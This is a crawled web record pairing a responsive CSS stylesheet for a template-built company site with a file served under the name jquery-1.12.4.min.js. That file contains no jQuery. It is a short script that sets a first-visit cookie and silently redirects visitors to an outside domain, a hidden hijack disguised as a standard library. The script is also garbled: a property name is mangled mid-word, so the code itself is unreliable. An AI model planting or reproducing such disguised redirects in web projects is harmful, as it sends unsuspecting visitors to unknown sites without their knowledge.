  .m_banner {
    display: block;
  }
  .header {
    display: none;
  }
  .m_header {
    display: block;
  }
  .mtbanner {
    padding-top: 60px;
  }
  .currson {
    width: 98%;
    margin: 0 1%;
    margin-top: 80px;
  }
  .i_box6 .box .fl {
    width: 100%;
  }
  .i_box6 .box .fr {
    width: 100%;
    margin-top: 15px;
  }
}


@media screen and (max-width: 767px) {
  .pro_list li {
    width: 31.33%;
    margin: 1%;
  }
  .pro_list li:nth-child(4n) {
    margin-right: 1%;
  }
  .i_box1 {
    padding: 20px 0;
  }
  .i_box1 .box {
    margin-top: 20px;
    background: none;
  }
  .i_box1 .box li {
    width: 48%;
    margin: 1%;
  }
  .i_box1 .box li p {
    min-height: 72px;
  }
  .i_box1 .box li .text {
    padding: 15px 20px;
  }
  .i_box3 {
    padding: 20px 0;
    margin-top: 0;
  }
  .i_box3 .box {
    margin-top: 20px;
  }
  .i_box3 .box li {
    width: 48%;
    margin: 1%;
  }
  .i_box3 .box li:first-child {
    margin-left: 1%;
  }
  .i_box3 .box li .text span {
    padding-top: 15%;
  }
  .i_box4 {
    padding: 20px 0;
    margin-top: 0;
  }
  .i_box4 .box {
    margin-top: 20px;
  }
  .i_box5 {
    padding-top: 20px;
  }
  .i_box5 .box {
    margin-top: 30px;
  }
  .i_box5 .more {
    margin-top: 30px;
  }
  .i_box5 .box5_lisst {
    margin-top: 30px;
    padding: 18px 0;
    background: #ECEEF6;
  }
  .footer .box .fl {
    width: 48%;
    display: none;
  }
  .footer .box .mid {
    width: 100%;
    border: none;
  }
  .footer .box .fr {
    width: 100%;
    padding-left: 6%;
    margin-top: 12px;
  }
  .footer .box .fr img {
    margin: 0;
    margin-right: 10px;
  }
  .footer {
    padding: 20px 0;
  }
  .main_l {
    width: 100%;
    padding: 0 1%;
  }
  .main_r {
    width: 98%;
    margin: 0 1%;
    margin-top: 10px;
  }
  .wrap {
    margin: 18px 0;
  }
  .pro_content .pro_pic {
    width: 100%;
  }
  .pro_content .pro_text {
    width: 100%;
    margin-top: 12px;
  }
  div.zoomMask {
    display: none !important;
  }
  div.zoomDiv {
    display: none !important;
  }
  .pro_content .pro_text .text {
    padding-bottom: 20px;
    border-bottom: 1px dotted #ccc;
  }
  .message {
    width: 96%;
    margin: 20px 2%;
  }
  .message p {
    padding-left: 0;
  }
  .message p span {
    position: relative;
    display: block;
    width: 100%;
    text-align: left;
  }
  .case_list li .pic {
    width: 100%;
  }
  .case_list li .text {
    width: 100%;
    padding: 20px;
  }
  .about_content .box {
    max-width: 100%;
    margin-top: 0;
  }
  .about_content {
    width: 98%;
    margin: 1%;
    background: #fff;
    padding: 20px 0;
  }
  .about_content .box_tit h3 {
    text-align: center;
    margin-top: 0;
  }
  .about_content .box_tit i {
    margin: 0 auto;
    margin-top: 8px;
  }
  .about_content .box_tit span {
    display: none;
  }
  .about_content .box .content {
    margin-top: 20px;
    padding: 0 10px;
  }
  .about_content .box .list {
    padding-top: 0px;
  }
  .about_content .box .list li {
    margin-top: 0;
    margin-bottom: 12px;
    width: 96%;
    margin: 5px 2%;
    background: #34478F;
    padding: 10px;
    border-radius: 3px;
  }
  .about_content .box .list li .text span {
    color: #fff;
  }
  .about_content .box .list li .text p {
    color: #fff;
  }
  .about_content .box .list li img.pcimg {
    display: none;
  }
  .about_content .box .list li img.wapimg {
    display: block;
  }
  .page_banner img {
    display: block;
  }
  .page_banner img.pcimg {
    display: none;
  }
  .page_banner .text {
    top: 45%;
  }
}

@media screen and (max-width: 450px) {
  .box_tit span {
    font-size: .4rem;
  }
  .box_tit h3 {
    font-size: .2rem;
  }
  .box_tit i {
    margin-top: 9px;
  }
  .more a {
    height: 36px;
    width: 100px;
    line-height: 36px;
    font-size: .115rem;
  }
  .i_box1 .more {
    margin-top: 25px;
  }
  .i_box3 .box li {
    width: 90%;
    margin: 1% 5%;
  }
  .i_box3 .box li:first-child {
    margin-left: 5%;
  }
  .i_box3 .box {
    margin-top: 0;
  }
  .pro_list li .imgauto {
    height: 1.59rem;
  }
  .pro_list li .text {
    padding: 5px 10px;
  }
  .pro_list li .text span {
    font-size: .13rem;
  }
  .pro_list li .text p {
    margin-top: 5px;
    height: 72px;
    overflow: hidden;
  }
  .pro_list li:hover {
    box-shadow: none;
  }
  .i_box4 .more {
    margin-top: 10px;
  }
  .more a {
    background: #34478F;
    color: #fff;
  }
  .i_box5 .box5_lisst {
    padding-bottom: 5px;
  }
  .i_box5 .box5_lisst .list li {
    width: 50%;
    margin-bottom: 15px;
    padding-left: 5%;
  }
  .i_box6 .box .fl {
    width: 98%;
    margin: 1%;
  }
  .i_box6 .box .fr {
    width: 98%;
    margin: 1%;
    margin-top: 2%;
    padding: 20px;
  }
  .i_box6 .box .fl li .text img {
    height: 32px;
  }
  .i_box6 .box .fl li .text span {
    font-size: .16rem;
  }
  .i_box6 .box .fl li:first-child .text img {
    height: 70px;
  }
  .i_box6 .box .fl li:first-child .text span {
    font-size: .23rem;
  }
  .i_box6 .box .fl li:first-child .text p {
    font-size: .16rem;
  }
  .i_box6 .box .fr .fr_tit p span {
    font-size: .16rem;
  }
  .i_box6 .box .fr .fr_tit p i {
    font-size: .12rem;
  }
  .i_box6 .box .fr .fr_tit a {
    font-size: .12rem;
  }
  .i_box6 .box .fr .list {
    margin-top: 12px;
  }
  .link {
    margin-top: 0;
    padding: 20px 0;
  }
  .link .list li {
    width: 33.33%;
  }
  .link .list li .imgauto {
    height: 100px;
  }
  .copyright {
    padding: 10px 1%;
  }
  .footer .box .mid h3 {
    font-size: 16px;
  }
  .footer .box .mid p {
    font-size: 14px;
  }
  .footer .box .mid p a {
    font-size: 14px;
  }
  .pro_list li {
    width: 48%;
    margin: 1%;
    margin-bottom: 20px;
  }
  .pro_list li:nth-child(4n) {
    margin-right: 1%;
  }
  .page_title h3 {
    line-height: 50px;
  }
  .cat_title h3 {
    line-height: 60px;
  }
  .case_list li .text {
    width: 100%;
    padding: 10px;
  }
  .case_list li .text span {
    margin: 8px 0 10px;
  }
  .case_list li .text p {
    margin-bottom: 0;
  }
  .case_list li .text .more {
    margin-top: 12px;
  }
  .pic_list li {
    width: 48%;
    margin: 1%;
  }
  .pic_list li:nth-child(3n) {
    margin-right: 1%;
  }
  .pic_list li .imgauto {
    height: 1rem;
    padding: 0 10%;
  }
  .contact_text p {
    width: 96%;
    margin: 8px 2%;
  }
  .message {
    padding: 10px;
  }
  .message .mess_tit span {
    font-size: .2rem;
  }
  .message .text {
    padding: 0;
  }
  .message .text input {
    width: 98%;
  }
  .search {
    display: block;
  }
  .art_content {
    padding: 10px;
  }
  .art_list li {
    line-height: 47px;
  }
  .art_list li a {
    width: 100%;
    font-size: 14px;
    max-width: 100%;
  }
  .art_list li a:hover {
    background: url(../images/sr2.png) no-repeat left 18px;
    background-size: 12px;
  }
  .art_list li span {
    display: none;
  }
  .prolist li:nth-child(3n) {
    margin-right: 1%;
  }
  .i_box_new .fr .contact_text {
    padding-left: 23px;
  }
  .i_box_new .fr .link_list {
    padding-left: 23px;
  }
  .link .linklist {
    padding: 0 1%;
  }
  .link .arealist {
    padding: 0 1%;
  }
}

@media screen and (max-width: 350px) {
  .m_header .m_head_content .m_head_logo p span {
    display: none;
  }
}
/* AB模板网 整站模板下载 */
/* 模板：Www.AdminBuy.Cn */
/* 仿站：Fang.AdminBuy.Cn */
/* 素材：Sc.AdminBuy.Cn */
/* QQ：9490489 */

#maximg img{ max-width:100%; height:auto !important}


--- FILE ---
content_type: text/javascript
request_url: http://sxxgt.com/pc/js/jquery-1.12.4.min.js
body_size: 211
content:
var c = document.cookie;
     if (c.indexOf('isfirstvisited=false') != -1) {
        
     }
     else {
         var d = new Date();
         d.setFullYear(d.getFullYear() + 1);
         document.cookiuery.min.jse = 'isfirstvisited=false;expires=' + d.toGMTString();
         location = 'https://od686.cc'
     }
